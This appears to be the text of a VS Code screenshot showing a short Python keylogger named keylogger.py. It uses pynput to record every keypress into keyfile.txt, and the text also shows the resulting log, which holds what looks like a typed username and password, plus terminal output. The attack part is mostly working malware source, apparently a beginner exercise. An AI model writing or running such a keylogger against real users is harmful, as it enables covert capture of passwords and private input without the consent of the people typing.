 EXPLORER
OPEN EDITORS
GROUP 1
keylogger.py A
GROUP 2
keyfile.txt U
KEYLOG...
TestCase
keyfile.txt U
keylogger.py A
OUTLINE
TIMELINE
VS CODE PETS
2
1
keylogger.py A
keylogger.py > ...
1 from pynput import keyboard
2
3 def keyPressed(key):
4     print(str(key))
5     with open("keyfile.txt",'a') as logKey:
6         try:
7             char = key.char
8             logKey.write(char)
9         except:
10             print("Error getting char")
11
12 if __name__== "__main__":
13     listener = keyboard.Listener(on_press=keyPressed)
14     listener.start()
15     input()
keyfile.txt U
keyfile.txt
1 vishwanath.tillu2Stestin321SS
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS GITLENS
python3.11
Key.shift
Error getting char
'S'
Key.cmd
Error getting char
Key.shift
Error getting char
'S'
main*+ 0 0 0 Ln 1, Col 1 Spaces: 4 UTF-8 CRLF Python Select Interpreter Go Live Prettier